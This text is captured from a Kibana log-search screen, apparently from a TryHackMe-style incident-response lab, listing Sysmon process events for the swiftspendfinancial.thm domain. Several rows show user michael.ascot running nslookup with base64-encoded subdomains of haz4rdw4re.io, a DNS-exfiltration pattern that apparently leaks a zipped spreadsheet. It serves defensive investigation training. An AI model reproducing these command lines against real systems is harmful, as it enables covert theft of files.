 D
Discover
New
Open
Share
Alerts
Inspect
winlogbeat
winlog.event_id : (1 OR 3)
Sep 15, 2023 @ 00:00:00.000 → Sep 15, 2023 @ 23:30:00.000
Search field names
0
Selected fields
5
t winlog.computer_name
t user.name
t message
t process.name
t process.command_line
Popular fields
10
t process.parent.command_line
t file.path
t user.name
t process.command_line
t winlog.computer_name
t file.name
t process.name
t winlog.event_data.AccountDomain
t winlog.event_data.ParentUser
t winlog.event_data.ProcessName
68 hits
Break down by
Select field
80
60
40
20
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00
September 15, 2023
Sep 15, 2023 @ 00:00:00.000 - Sep 15, 2023 @ 23:30:00.000 (interval: Auto - 30 minutes)
Documents
Field statistics
Columns
1 field sorted
@timestamp
winlog.computer_name
user.name
message
process.name
process.command_line
Sep 15, 2023 @ 18:45
WKSTN-
01.swiftspendfinancial.thm
SYSTEM
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:45:44.20...
taskhostw.exe
taskhostw.exe NGCKeyPregen
Sep 15, 2023 @ 18:46:03.484
WKSTN-
01.swiftspendfinancial.thm
michael.ascot
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:46:03.48...
nslookup.exe
"C:\Windows\system32\nslookup.exe"
UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.561
WKSTN-
01.swiftspendfinancial.thm
michael.ascot
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:46:03.56...
nslookup.exe
"C:\Windows\system32\nslookup.exe"
8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.620
WKSTN-
01.swiftspendfinancial.thm
michael.ascot
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:46:03.62...
nslookup.exe
"C:\Windows\system32\nslookup.exe"
U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io
Sep 15, 2023 @ 18:46:03.684
WKSTN-
01.swiftspendfinancial.thm
michael.ascot
Process Create:
RuleName: -
nslookup.exe
"C:\Windows\system32\nslookup.exe"